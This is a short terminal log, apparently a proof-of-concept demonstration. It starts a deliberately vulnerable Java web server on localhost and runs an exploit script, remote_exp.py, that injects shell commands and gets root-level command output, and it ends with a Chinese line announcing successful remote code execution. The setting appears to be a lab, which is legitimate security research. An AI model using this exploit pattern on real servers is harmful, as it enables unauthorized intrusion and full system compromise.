 root@ ~# javac VulnWebServer.java
root@ ~# java -Xms1g -Xmx1g VulnWebServer 18080 &
[BOOT] warmed up. runtime=21.0.13+9-LTS
[BOOT] listening on 0.0.0.0:18080
root@ :~# python3 remote_exp.py http://127.0.0.1:18080 'id;hostname;uname -s'
[*] target = http://127.0.0.1:18080
[*] cmd    = id;hostname;uname -s
----------------------------------------------------------------------
[trigger] {"status":"OK","cap":1771742825,"hexCap":"0x699aa669"}
[write]   {"ok":true,"off":32,"len":64,"cap":1771742825}
[run]     output=uid=0(root) gid=0(root) groups=0(root)
a695a1eda336
Linux
----------------------------------------------------------------------
[+] RCE 成功：已在 target 上执行任意命令